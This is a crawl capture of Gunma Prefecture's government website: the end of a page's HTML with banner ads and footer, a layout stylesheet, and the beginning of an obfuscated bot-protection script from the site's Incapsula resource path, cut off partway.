<li id="common_banner_2"><a href="/adv/ba.php?id=46" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/4azuma-hac'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/4azuma-hac'});" rel="nofollow"><img alt="アヅマ補聴器センター" src="/uploaded/banner/46_img1.gif" /></a></li>
<li id="common_banner_3"><a href="/adv/ba.php?id=47" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/7toyota-lf'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/7toyota-lf'});" rel="nofollow"><img alt="ニッポンの物流美 トヨタL&F群馬株式会社 " src="/uploaded/banner/47_img1.jpg" /></a></li>
<li id="common_banner_4"><a href="/adv/ba.php?id=48" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/6jahs'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/6jahs'});" rel="nofollow"><img alt="アパート・マンションのお部屋探しは JAハウスサービス " src="/uploaded/banner/48_img1.jpg" /></a></li>
</ul>
</div>
				<!-- バナーリンクここまで -->

			</div>
			<!-- サイドバー2ここまで -->

		</div><!-- 3カラム終わり -->

		<!-- フッタここから -->
		<div id="footer">
			<div id="footer_link_pagetop">
	<a href="#pagetop"><span class="hide">このページの先頭へ</span></a>
</div>
			<div id="footer2">
	<div class="bl_footer">
		<div class="bl_footer_l">
			<ul class="bl_footer_list">
				<li><a href="/sitemap.html">サイトマップ</a></li>
				<li><a href="/page/15257.html">リンク・著作権・免責事項等</a></li>
				<li><a href="/page/15285.html">県へのお問い合わせ一覧</a></li>
				<li><a href="/page/15280.html">バナー広告お申し込みのご案内</a></li>
			</ul>
		</div>
		<div class="bl_footer_r">
			<p class="bl_footer_author"><span>群馬県庁</span><span>法人番号7000020100005</span></p>
			<p class="bl_footer_address"><span>〒371-8570 群馬県前橋市大手町1-1-1</span></p>
			<p class="bl_footer_contact">電話番号(代表): <span>027-223-1111</span></p>
			<p class="bl_footer_copyright">「私的使用のための複製」や「引用」など著作権法上認められた場合を除き無断転載を禁じます。(C)群馬県</p>
		</div>
	</div>
</div>
			<!-- author-info2 -->
		</div>
		<!-- フッタここまで -->

	</div>
	<!-- コンテナここまで -->
</div>
<!-- AIレコメンドここから -->
<div class="footer_insert_recommend_js"><script src="/ssi/js/ai-recommend-lib.js"></script>
<script src="/ssi/js/ai-recommend.js"></script></div>
<!-- AIレコメンドここまで -->
<script>
(function (c, n, s) {
    if (c[n] === void 0) {c['ULObject'] = n;
    c[n] = c[n] || function () {(c[n].q = c[n].q || []).push(arguments)};
    c[n].l = 1 * new Date();var e = document.createElement('script');
    e.async = 1;e.src = s + "/chatbot.js";
    var t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(e, t);}
})(window, 'ul_widget', 'https://support-widget.userlocal.jp');
ul_widget('init', { 'id': 'e2647e37681072d134b4', 'lg_id': '' });
</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=251443652" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pref.gunma.jp/ssi/css/parts-detail.css
body_size: 3067
content:
@charset "utf-8";

/********** 1 共通 **********/

#main_body div[class^="detail_"] {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
#main_body div.detail_table_center {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_writing {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_map {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_movie {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_free {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_image_normal {
	clear: both;
	width: 100%;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_image_left {
	text-align: left;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_image_center {
	text-align: center;
	margin: 0px 0px 20px;
	padding: 0px;
}
#main_body div.detail_image_right {
	text-align: right;
	margin: 0px 0px 20px;
	padding: 0px;
}

#main_body div.detail_h2 {
	clear: both;
	width: 100%;
}
#main_body div.detail_h3 {
	clear: both;
	width: 100%;
}

hr.hr_1 {
	clear: both;
	height: 1px;
	border-top: 2px dotted #999999;
	border-right: none;
	border-bottom: none;
	border-left: none;
	margin: 15px 0px;
}
hr.hr_2 {
	clear: both;
	height: 1px;
	border-top: 1px solid #333333;
	border-right: none;
	border-bottom: none;
	border-left: none;
	margin: 15px 0px;
}
hr.hr_3 {
	clear: both;
	height: 1px;
	border-top: 1px solid #ff0000;
	border-right: none;
	border-bottom: none;
	border-left: none;
	margin: 15px 0px;
}

/* リンク */
.detail_link {
	margin: 1em 0px;
}

.link_l {
	margin: 1em 0px;
}

.detail_free .external_link_text,
.link_l .external_link_text {
	display: inline;
}

/* 画像 */
.detail_img_left {
	text-align: left;
}
.detail_img_center {
	text-align: center;
}
.detail_img_right {
	text-align: right;
}

/* 添付ファイル */
.detail_file {
	margin: 1em 0px;
}

div[class^="detail_"] a[href^="/uploaded/attachment/"]::before,
div[class^="file_"] a[href^="/uploaded/attachment/"]::before,
div[class^="detail_"] a[href^="/uploaded/life/"]::before,
div[class^="file_"] a[href^="/uploaded/life/"]::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/img/common/file/icon_etc.png) no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}
div[class^="detail_"] a[href$=".pdf"]::before,
div[class^="detail_"] a[href$=".PDF"]::before,
div[class^="file_"] a[href$=".pdf"]::before,
div[class^="file_"] a[href$=".PDF"]::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/img/common/file/icon_pdf.png) no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}
div[class^="detail_"] a[href$=".xls"]::before,
div[class^="detail_"] a[href$=".XLS"]::before,
div[class^="file_"] a[href$=".xls"]::before,
div[class^="file_"] a[href$=".XLS"]::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/img/common/file/icon_xls.png) no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}
div[class^="detail_"] a[href$=".xlsx"]::before,
div[class^="detail_"] a[href$=".XLSX"]::before,
div[class^="file_"] a[href$=".xlsx"]::before,
div[class^="file_"] a[href$=".XLSX"]::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/img/common/file/icon_xlsx.png) no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}
div[class^="detail_"] a[href$=".doc"]::before,
div[class^="detail_"] a[href$=".DOC"]::before,
div[class^="file_"] a[href$=".doc"]::before,
div[class^="file_"] a[href$=".DOC"]::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/img/common/file/icon_doc.png) no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}
div[class^="detail_"] a[href$=".docx"]::before,
div[class^="detail_"] a[href$=".DOCX"]::before,
div[class^="file_"] a[href$=".docx"]::before,
div[class^="file_"] a[href$=".DOCX"]::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/img/common/file/icon_docx.png) no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}

.file_pdf, .file_pdf2, .file_excel, .file_word, .file_etc {
	margin: 1em 0px;
}

/* 移行時に紛れ込んだ見出しの中のspace.gifを消す */
#main_body div[class*="detail_"] img[src*="space.gif"] {
	display: none !important;
}

/* 画像サイズ */
#main_body div[class*="detail"] img {
	margin: 10px;
/*	max-width: 100%;
	height: auto !important;
	vertical-align: top;*/
}

/* iframeの最大サイズ */
#main_body iframe {
	max-width: 100%;
}

/* iframeレスポンシブ対応 */
/*
#main_body div.detail_movie {
	position: relative;
	padding-top: 30px;
	padding-bottom: 56.25%;
	height: 0px;
	overflow: hidden;
}
#main_body div.detail_movie iframe {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}
*/

/* preタグ */
div[class^="detail_"] pre {
	white-space: pre-wrap;
	word-break: break-word;
	font-family: monospace, sans-serif;
}

/* アンカーリンク */
div[class^="detail_"] a:not([href]) {
	display: inline-block;
	text-decoration: none !important;
	max-width: 100%;
}
div[class^="detail_"] a:not([href]):empty {
	display: block;
}
div[class^="detail_"] a:not([href]):hover {
	color: inherit;
}

/* ワープロライクのフロート対応 */
div[class^="detail_"]::before,
div[class^="detail_"]::after {
	content: "";
	display: table;
}
div[class^="detail_"]::after {
	clear: both;
}
div[class^="detail_"] {
	zoom: 1;
}

#main_body div[class^="detail_"] hr.cf {
	border: none;
	margin: 0px;
}
#main_body div[class^="detail_"] hr.cf:first-child + h2,
#main_body div[class^="detail_"] span[id^="sp_headline"]:first-child + hr.cf + h2 {
	margin-top: 0px;
}

/* プレビュー編集モード調整用 */
.preview_body .detail_free ul,
.preview_body .detail_free ol {
	margin: 1em 0px !important;
	padding-left: 40px;
}

.status_bar div {
	font-size: 2rem !important;
}

.sticky #keep_page,
.sticky #osusume_banner {
	display: none;
}

/********** 2 定型登録 **********/

/* 共通 */
#main_body div.detail_free.detail_teikei_text p:first-child {
	margin-top: 0;
}
.detail_teikei {
	display: table;
	width: 100%;
}

.detail_teikei_column {
	display: table-row;
}

.detail_teikei_column > div {
	display: table-cell;
	vertical-align: top;
	padding: 0 0 20px;
}

#main_body .detail_teikei .detail_teikei_img img {
	max-width: none;
}

#main_body .detail_teikei_column > div.detail_teikei_img + div.detail_teikei_text {
	padding-left: 20px;
}
#main_body .detail_teikei_column > div.detail_teikei_text:first-child {
	padding-right: 20px;
}
/* 共通ここまで */

/* パターン1 */
.detail_teikei1 .detail_teikei_img {
	text-align: center;
	margin: 20px 0;
}
#main_body div.detail_teikei1 .detail_teikei_img  img {
	max-width: 100%;
}
/* パターン1ここまで */

/* パターン2 */
#main_body div.detail_teikei2 .detail_teikei_img  img {
	max-width: 700px;
}
/* パターン2ここまで */

/* パターン3 */
#main_body div.detail_teikei3 .detail_teikei_img  img {
	max-width: 700px;
}
/* パターン3ここまで */

/********** 3 個別設定 **********/

#main_body .detail_free p,
#main_body .detail_writing {
	line-height: 1.8;
}

/* 評価エリア */
#hyouka_area_box {
	clear: both;
	background: #f2f2f2;
	margin: 30px 0px 0px;
	padding: 20px 30px;
}
#hyouka_area_box h2,
#main_body #hyouka_area_box h2 {
	margin: 0px 0px 10px;
	padding: 0px;
	background: none;
	border: none;
	font-size: 1.6rem;
}
#main_body #hyouka_area_box hr.cf {
	margin: 0px;
}

.hyouka_box_detail {
	border-bottom: 1px solid #dddddd;
	margin-bottom: 10px;
	padding-bottom: 10px;
	font-size: 1.4rem;
}
.hyouka_box_detail:last-child {
	border-bottom: none;
	margin-bottom: 0px;
}
.hyouka_box_detail fieldset {
	border: none;
	margin: 0px;
	padding: 0px;
}
.hyouka_box_detail fieldset legend {
	margin: 0px 0px 5px;
	padding: 0px;
	width: 100%;
}
.hyouka_box_detail span {
	display: inline-block;
	vertical-align: top;
	margin: 0px 4em 0px 0px;
}
.hyouka_box_detail span input {
	margin: 3px 4px 5px 5px;
	vertical-align: middle;
}

#hyouka_area_submit {
	margin-top: 10px;
	text-align: center;
}
#hyouka_area_submit input {
	display: inline-block;
	border: none;
	background: #fff;
	margin: 0px;
	padding: 5px 0px;
	font-size: 1.4rem;
	text-align: center;
	width: 260px;
	max-width: 90%;
}

/* お問い合わせ先 */
#section_footer {
	clear: both;
	background: #f2f2f2;
	margin: 30px 0px 0px;
	padding: 20px 30px;
}
#section_footer h2,
#main_body #section_footer h2 {
	margin: 0px 0px 10px;
	padding: 0px;
	background: none;
	border: none;
	font-size: 1.6rem;
}
#main_body #section_footer hr.cf {
	margin: 0px;
}

#section_footer_detail span {
	display: inline-block;
	vertical-align: top;
	margin-right: 1em;
}
#section_footer_detail div.sf_email {
	margin-top: 10px;
}

/* PDF・WMPリンク */
.pdf_download,
.wmplayer_download {
	clear: both;
	margin: 30px 0px 0px;
	width: 100%;
	display: table;
}
.pdf_download .pdf_img,
.wmplayer_download .wmplayer_img {
	display: table-cell;
	vertical-align: top;
	width: 158px;
	margin: 0px;
	padding: 0px;
}
.pdf_download .pdf_img img,
.wmplayer_download .wmplayer_img img {
	width: 100%;
	height: auto;
}

.tenpu_txt {
	display: table-cell;
	vertical-align: top;
	margin: 0px;
	padding: 3px 0px 0px 10px;
	font-size: 1.3rem;
	line-height: 1.4;
}

/* コンテンツフッタ */
#content_footer {
	clear: both;
	margin: 30px 0px 0px;
}

/* カレンダー登録 */
#calendar_button_google,
#calendar_button_yahoo {
	display: inline-block;
	vertical-align: top;
	margin: 0px 30px 0px 0px;
}
#calendar_button_google a,
#calendar_button_yahoo a {
	display: inline-block;
	font-size: 1.5rem;
	padding: 4px 0px 4px 35px;
	background: url(/img/common/icon_calendar.png) no-repeat left center;
}

/* SNSボタン */
.sns_button_wrap {
	margin-top: 30px;
}
.sns_button_wrap > div {
	display: inline-block;
	vertical-align: top;
}

/* おすすめコンテンツ(バナー広告) */
#osusume_contents_area {
	clear: both;
}
#second_osusume {
	padding: 30px;
	border: 2px solid #f2f2f2;
}
#second_osusume_ttl {
	font-size: 1.6rem;
	font-weight: bold;
	line-height: 1;
	margin: 0px 0px 30px;
	text-align: center;
}
ul#second_osusume_list {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
ul#second_osusume_list > li:not(:first-child) {
	margin-top: 20px;
}
ul#second_osusume_list > li div > span.osusume_img {
	display: block;
	text-align: center;
}
ul#second_osusume_list > li div > span.osusume_img a {
	display: inline-block;
}
ul#second_osusume_list > li div > span.osusume_img img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0px auto;
}
ul#second_osusume_list > li div > span.osusume_link {
	display: none;
}

/* 重要なお知らせ */
#second_important,
#second_important a {
	color: #c00;
}
#second_important h2 {
	font-size: 2rem;
	font-weight: normal;
	background: #fdefef;
	padding: 12px 30px 8px;
	margin: 0px;
}
#second_important ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	border: 1px solid #e5e3e3;
}
#second_important ul li {
	padding: 10px 20px;
}
#second_important ul li:not(:first-child) {
	border-top: 1px solid #f2f2f2;
}
#second_important ul li > span {
	display: block;
}
#second_important ul li > span.article_date {
	font-size: 1.4rem;
	line-height: 1;
}
#second_important ul li > span.article_title {
	margin-top: 6px;
}
#second_important .link_box {
	display: none !important;
	padding: 10px 20px;
	border: 1px solid #e5e3e3;
	border-top: none;
}
#second_important .link_box > span {
	display: block;
	text-align: right;
}

/* カウントダウン */
#count_down_area:empty {
	display: none;
}
.count_down_box:not(:first-of-type) {
	margin-top: 20px;
}
.count_down_box2 {
	position: relative;
	display: block;
	height: 0px;
	padding-top: 100%;
	background: #f2f2f2;
	overflow: hidden;
}
.count_down_box2 > span.count_img,
.count_down_box2 > span.count_img > span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.count_down_box2 > span.count_img > span {
	overflow: hidden;
}
.count_down_box2 > span.count_img > span img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	display: block;
	max-width: 100%;
	max-height: 100%;
}
.count_down_box2 > span.count_txt {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px 30px;
	box-sizing: border-box;
	height: auto;
	color: #fff;
	background-color: rgba(0,0,0,.7);
}
.count_down_box2 > span.count_txt span.count_title {
	display: block;
	font-weight: bold;
}
.count_down_box2 > span.count_txt span.count_comment {
	display: block;
	font-size: 1.4rem;
}
.count_down_box2 span.count_day {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 1.4rem;
	font-weight: bold;
	line-height: 1;
	padding: 10px;
	background: #fff;
}

.count_down_clear {
	display: block;
	width: 20px;
	height: 20px;
	margin: 10px 0px 0px auto;
	padding: 0px;
	border: none;
	background: url(/img/common/icon_clear.png) no-repeat center center #333;
	background-size: 10px 10px;
	border-radius: 100%;
	color: #fff;
	line-height: 1;
	text-align: left;
	text-indent: -9999em;
	overflow: hidden;
	cursor: pointer;
}
/* クリアボタンを使用しない */
.count_down_clear {
	display: none;
}

/* 関連リンク */
#kanren_link_ttl {
	background: #f2f2f2;
	margin: 0px;
	padding: 25px 30px;
}
#kanren_link_ttl h2 {
	display: inline-block;
	margin: 0px;
	padding: 0px;
	font-size: 1.6rem;
	font-weight: normal;
}
#kanren_link ul {
	font-size: 1.4rem;
	list-style: none;
	margin: 0px;
	padding: 0px;
	border: 1px solid #e5e3e3;
	border-top: none;
}
#kanren_link ul li {
	padding: 16px 20px;
}
#kanren_link ul li:not(:first-child) {
	border-top: 1px solid #f2f2f2;
}

/* サイドバー（順番入れ替え） */
#sidebar1,
#sidebar2 {
	display: flex;
	justify-content: flex-start;
	align-items: stretch;
	flex-direction: column;
	flex-wrap: nowrap;
}

/* タブレット */
@media screen and (max-width : 1079px) {

	/* 画像サイズ */
	#main_body div[class*="detail"] img {
		margin: 10px;
		max-width: calc(100% - 20px);
		height: auto !important;
		vertical-align: top;
	}

	/* 評価エリア */
	.hyouka_box_detail span {
		margin-right: 2em;
	}

}
/* タブレット ここまで */

--- FILE ---
content_type: application/javascript
request_url: https://www.pref.gunma.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=251443652
body_size: 19745
content:
var _0x1c73=['\x77\x35\x46\x4b\x77\x34\x66\x44\x6b\x73\x4b\x4f\x77\x35\x34\x35\x77\x37\x44\x44\x73\x38\x4b\x6a\x77\x6f\x6a\x43\x68\x78\x4c\x43\x6b\x73\x4b\x4e','\x77\x6f\x2f\x44\x6c\x73\x4b\x52\x57\x47\x34\x3d','\x77\x71\x4e\x30\x77\x72\x4c\x44\x71\x73\x4f\x38\x77\x36\x52\x4c\x77\x34\x54\x43\x69\x38\x4b\x56\x77\x37\x48\x43\x74\x32\x76\x43\x6f\x4d\x4f\x79\x77\x37\x72\x43\x72\x48\x52\x63\x77\x34\x4c\x44\x69\x32\x68\x4b\x4c\x38\x4b\x59\x47\x56\x62\x43\x76\x4d\x4f\x65\x4e\x38\x4f\x57\x77\x71\x31\x39\x77\x34\x44\x44\x6a\x30\x44\x44\x6f\x67\x6e\x44\x72\x63\x4f\x54\x77\x35\x33\x44\x70\x53\x50\x44\x76\x4d\x4b\x77\x4b\x77\x73\x79\x77\x72\x62\x44\x6a\x73\x4b\x42\x77\x34\x62\x43\x6c\x4d\x4b\x4f\x66\x53\x2f\x43\x6f\x44\x54\x43\x69\x73\x4f\x79\x52\x67\x6e\x44\x70\x46\x4d\x3d','\x4d\x4d\x4f\x4d\x77\x36\x49\x3d','\x77\x34\x6a\x44\x6d\x73\x4f\x4d\x54\x53\x4c\x44\x71\x47\x48\x43\x73\x31\x38\x7a\x77\x36\x72\x44\x6a\x33\x51\x72\x77\x72\x54\x44\x76\x79\x30\x3d','\x77\x71\x4c\x44\x72\x38\x4b\x38\x58\x4d\x4b\x38','\x77\x37\x48\x43\x69\x73\x4b\x56\x43\x78\x37\x44\x75\x41\x3d\x3d','\x47\x73\x4b\x61\x4a\x41\x3d\x3d','\x77\x37\x4c\x44\x6b\x53\x63\x3d','\x77\x71\x64\x42\x77\x71\x7a\x44\x6c\x6c\x38\x76','\x50\x73\x4b\x57\x4d\x41\x3d\x3d','\x77\x6f\x6e\x43\x6d\x6e\x78\x41\x55\x38\x4b\x5a','\x4b\x6e\x7a\x43\x69\x51\x3d\x3d','\x77\x70\x2f\x44\x73\x4d\x4b\x59','\x57\x4d\x4b\x56\x77\x35\x41\x3d','\x77\x71\x54\x43\x75\x67\x54\x43\x6b\x73\x4f\x4e\x42\x41\x3d\x3d','\x56\x38\x4b\x65\x77\x37\x49\x3d','\x4e\x6c\x4c\x44\x75\x67\x3d\x3d','\x63\x79\x2f\x43\x74\x51\x3d\x3d','\x64\x6e\x7a\x44\x6c\x51\x3d\x3d','\x77\x36\x4a\x41\x64\x67\x3d\x3d','\x42\x7a\x31\x34','\x77\x37\x72\x44\x6e\x51\x58\x44\x67\x4d\x4b\x50\x46\x77\x3d\x3d','\x77\x36\x62\x44\x6d\x6e\x6b\x3d','\x77\x71\x76\x43\x67\x54\x63\x3d','\x66\x6e\x44\x43\x70\x63\x4b\x30\x4b\x63\x4f\x37','\x56\x44\x72\x44\x6a\x77\x3d\x3d','\x77\x35\x68\x77\x46\x41\x3d\x3d','\x77\x36\x56\x48\x64\x67\x4c\x44\x69\x77\x49\x38\x77\x37\x64\x61\x77\x70\x4d\x3d','\x77\x35\x33\x43\x6e\x57\x66\x43\x69\x63\x4f\x4b\x77\x35\x68\x54\x77\x72\x72\x44\x72\x6d\x73\x3d','\x77\x71\x4e\x4e\x62\x67\x33\x43\x6f\x33\x4d\x3d','\x65\x63\x4b\x32\x77\x72\x67\x3d','\x77\x34\x6f\x37\x77\x37\x4d\x3d','\x77\x71\x50\x43\x76\x51\x51\x3d','\x47\x38\x4f\x6f\x53\x57\x46\x75\x77\x6f\x38\x3d','\x44\x63\x4b\x66\x4a\x41\x3d\x3d','\x77\x71\x64\x2f\x77\x70\x63\x3d','\x4a\x38\x4f\x6b\x77\x36\x4d\x3d','\x77\x34\x4e\x46\x77\x36\x55\x3d','\x77\x71\x56\x76\x59\x51\x3d\x3d','\x77\x6f\x46\x65\x77\x70\x44\x44\x6e\x4d\x4f\x36\x77\x34\x31\x6f\x77\x36\x6e\x43\x67\x38\x4b\x72','\x48\x38\x4f\x6a\x77\x6f\x45\x45\x77\x70\x68\x78','\x77\x72\x35\x78\x77\x6f\x51\x3d','\x77\x35\x44\x43\x74\x78\x2f\x44\x75\x67\x72\x44\x6d\x48\x74\x55\x77\x37\x38\x45\x77\x72\x55\x3d','\x77\x37\x56\x66\x65\x78\x6e\x44\x76\x41\x3d\x3d','\x55\x7a\x72\x44\x67\x57\x70\x6f\x55\x77\x3d\x3d','\x62\x6d\x6a\x43\x71\x4d\x4b\x76\x48\x41\x3d\x3d','\x77\x36\x35\x34\x77\x34\x5a\x46\x41\x41\x3d\x3d','\x77\x6f\x35\x54\x77\x70\x2f\x44\x69\x63\x4f\x4e\x77\x34\x6f\x3d','\x4a\x38\x4f\x36\x77\x35\x55\x67\x77\x72\x35\x73','\x77\x6f\x50\x43\x6e\x48\x6c\x58\x61\x73\x4b\x69\x4e\x67\x3d\x3d','\x77\x70\x6e\x43\x68\x33\x39\x42\x5a\x73\x4b\x66','\x45\x38\x4b\x66\x47\x67\x3d\x3d','\x77\x37\x44\x44\x6d\x77\x44\x44\x6c\x38\x4b\x32\x4c\x43\x45\x3d','\x77\x72\x54\x44\x76\x38\x4b\x7a\x77\x71\x67\x63\x45\x67\x3d\x3d','\x62\x30\x6a\x43\x6a\x63\x4f\x34','\x54\x38\x4b\x4e\x4a\x77\x31\x31\x77\x35\x67\x3d','\x77\x35\x31\x73\x45\x63\x4b\x6b\x46\x38\x4f\x57','\x77\x34\x7a\x43\x76\x73\x4b\x48\x52\x6a\x62\x44\x6f\x69\x6b\x57\x77\x70\x66\x44\x6c\x53\x6a\x44\x6f\x51\x52\x2f','\x77\x37\x35\x46\x66\x67\x3d\x3d','\x5a\x4d\x4f\x7a\x77\x6f\x49\x76\x77\x37\x74\x69\x77\x36\x2f\x44\x76\x33\x70\x75\x77\x34\x73\x49\x4d\x38\x4f\x32\x77\x71\x45\x36\x53\x48\x48\x44\x70\x6e\x6e\x43\x67\x73\x4f\x64\x54\x73\x4b\x58\x77\x6f\x4c\x43\x74\x38\x4b\x45\x4c\x73\x4f\x6d\x77\x35\x7a\x43\x73\x51\x3d\x3d','\x4b\x63\x4b\x4a\x50\x63\x4b\x6b\x77\x70\x67\x3d','\x4c\x38\x4b\x32\x77\x71\x50\x43\x73\x38\x4f\x65','\x77\x70\x44\x44\x67\x38\x4b\x54\x56\x6d\x37\x44\x76\x41\x3d\x3d','\x77\x71\x48\x44\x71\x73\x4b\x6a\x58\x51\x3d\x3d','\x42\x7a\x31\x39','\x4f\x6a\x6c\x59','\x41\x7a\x31\x7a','\x77\x70\x54\x43\x70\x56\x49\x51\x44\x63\x4f\x66\x56\x38\x4b\x5a\x77\x70\x76\x44\x6a\x30\x66\x43\x6b\x47\x76\x44\x6e\x44\x42\x75\x41\x38\x4f\x43\x77\x35\x4c\x44\x6f\x38\x4b\x63\x54\x4d\x4f\x73\x47\x73\x4b\x6d\x77\x6f\x5a\x38\x77\x34\x4e\x4c\x55\x38\x4b\x64\x59\x73\x4b\x51\x77\x71\x58\x44\x76\x32\x72\x44\x75\x38\x4b\x6f\x77\x70\x31\x33','\x4b\x41\x56\x6e','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x58\x58\x50\x44\x76\x73\x4f\x70\x77\x37\x6b\x79','\x77\x70\x4e\x58\x57\x77\x3d\x3d','\x4c\x63\x4f\x49\x56\x41\x3d\x3d','\x77\x6f\x72\x43\x6e\x53\x77\x3d','\x77\x72\x35\x53\x56\x67\x3d\x3d','\x57\x38\x4b\x4a\x77\x36\x55\x3d','\x54\x46\x76\x43\x71\x77\x3d\x3d','\x54\x38\x4b\x71\x77\x35\x55\x3d','\x77\x35\x7a\x44\x6a\x48\x67\x3d','\x77\x6f\x33\x43\x72\x6b\x58\x44\x6f\x55\x37\x44\x6a\x41\x3d\x3d','\x4f\x53\x4e\x4b\x65\x78\x6b\x6d','\x50\x63\x4b\x6d\x77\x70\x55\x6e\x77\x72\x6a\x44\x70\x38\x4b\x4f\x77\x6f\x63\x3d','\x4c\x6a\x54\x44\x70\x41\x3d\x3d','\x42\x4d\x4b\x72\x77\x72\x6a\x43\x76\x41\x3d\x3d','\x77\x35\x46\x75\x58\x77\x3d\x3d','\x51\x55\x62\x43\x6e\x41\x3d\x3d','\x77\x72\x4c\x44\x74\x38\x4b\x78\x52\x38\x4b\x4c\x45\x63\x4b\x56\x66\x6a\x51\x48','\x77\x6f\x58\x43\x67\x67\x62\x44\x67\x63\x4f\x6a\x77\x36\x64\x6b\x58\x63\x4f\x54\x4b\x67\x3d\x3d','\x77\x72\x7a\x43\x75\x51\x51\x3d','\x4b\x63\x4b\x66\x4d\x73\x4f\x41\x77\x72\x6c\x52\x77\x36\x58\x44\x6c\x51\x3d\x3d','\x77\x71\x4a\x6c\x77\x71\x51\x3d','\x77\x70\x48\x43\x6a\x54\x55\x3d','\x41\x73\x4b\x76\x50\x73\x4f\x42\x77\x72\x39\x56\x77\x37\x33\x44\x6b\x51\x3d\x3d','\x4d\x6b\x50\x44\x6b\x41\x4c\x44\x6c\x38\x4f\x47','\x62\x38\x4b\x58\x77\x35\x48\x43\x73\x38\x4f\x69\x66\x47\x50\x44\x6d\x56\x66\x43\x75\x41\x3d\x3d','\x77\x6f\x6a\x43\x76\x51\x67\x3d','\x4f\x73\x4b\x44\x77\x6f\x54\x43\x76\x63\x4b\x54\x62\x7a\x54\x44\x67\x43\x50\x43\x73\x4d\x4b\x7a\x77\x70\x67\x76\x77\x34\x52\x48','\x77\x37\x78\x35\x47\x73\x4b\x49\x47\x77\x3d\x3d','\x4b\x54\x6c\x48\x59\x77\x51\x78','\x77\x71\x68\x34\x77\x72\x6f\x3d','\x77\x37\x48\x43\x67\x4d\x4b\x56','\x77\x72\x4c\x44\x76\x63\x4b\x78','\x77\x35\x6b\x57\x77\x6f\x48\x44\x6a\x38\x4f\x4e\x77\x34\x6f\x78\x77\x71\x4d\x3d','\x46\x31\x50\x43\x6b\x51\x3d\x3d','\x77\x36\x44\x44\x76\x45\x37\x44\x6e\x63\x4f\x4f\x4e\x41\x3d\x3d','\x43\x73\x4b\x48\x77\x35\x74\x70\x47\x4d\x4b\x36\x59\x52\x63\x74\x4a\x6c\x4c\x43\x69\x44\x50\x43\x73\x4d\x4f\x33\x4e\x46\x50\x44\x76\x4d\x4f\x42\x77\x71\x48\x43\x6a\x4d\x4f\x4b\x42\x63\x4b\x73\x77\x36\x35\x79\x77\x71\x76\x43\x6c\x45\x31\x74\x77\x37\x4a\x6e\x77\x35\x66\x44\x73\x47\x76\x44\x6d\x78\x63\x61\x62\x51\x51\x3d','\x59\x63\x4b\x4b\x58\x77\x3d\x3d','\x50\x4d\x4f\x68\x58\x48\x59\x3d','\x77\x72\x4e\x41\x65\x79\x76\x43\x69\x32\x70\x33','\x47\x41\x46\x4e','\x77\x36\x68\x73\x41\x73\x4b\x31\x42\x73\x4f\x4c\x62\x67\x3d\x3d','\x44\x73\x4f\x71\x55\x77\x3d\x3d','\x77\x72\x62\x43\x6e\x77\x41\x3d','\x77\x6f\x4e\x4d\x77\x34\x5a\x41\x77\x6f\x58\x43\x76\x6a\x2f\x44\x70\x42\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x74\x6c\x77\x37\x4e\x70\x4c\x58\x34\x66\x4d\x41\x31\x6e\x77\x34\x55\x3d','\x56\x38\x4b\x75\x65\x77\x3d\x3d','\x77\x34\x56\x63\x56\x51\x3d\x3d','\x77\x34\x41\x39\x77\x34\x41\x3d','\x4e\x63\x4f\x42\x77\x37\x59\x3d','\x77\x72\x7a\x44\x6c\x38\x4b\x46','\x77\x37\x68\x76\x62\x77\x3d\x3d','\x77\x6f\x6e\x43\x68\x6a\x4d\x3d','\x44\x63\x4f\x6e\x51\x41\x3d\x3d','\x77\x72\x6c\x4b\x64\x67\x3d\x3d','\x59\x4d\x4b\x61\x